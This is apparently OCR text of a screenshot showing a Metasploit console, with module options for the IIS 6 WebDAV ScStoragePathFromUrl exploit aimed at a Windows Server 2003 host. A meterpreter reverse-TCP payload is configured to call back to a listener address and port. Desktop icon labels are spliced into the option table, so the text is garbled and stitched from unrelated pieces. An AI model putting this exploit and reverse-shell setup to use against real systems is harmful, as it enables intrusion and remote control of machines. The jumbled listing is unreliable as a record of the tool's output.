 msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > show options
File System automated-scripts
Module options (exploit/windows/iis/iis_webdav_scstoragepathfromurl):
Name Current Setting Required Description
MAXPATHLENGTH 60 yes End of physical path brute force
MINPATHLENGTH 3 yes Start of physical path brute force
Home impacket-
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.14 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path of IIS 6 web application
VHOST no HTTP server virtual host
Trash droopescan
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.11 yes The listen address (an interface may be specified)
alpine-v3.12-x86_64-20...
LPORT 4444 yes The listen port
Exploit target:
Id Name
Desktop-stuff alpine-v3.12-x86_64-20...
-- ----
0 Microsoft Windows Server 2003 R2 SP2 x86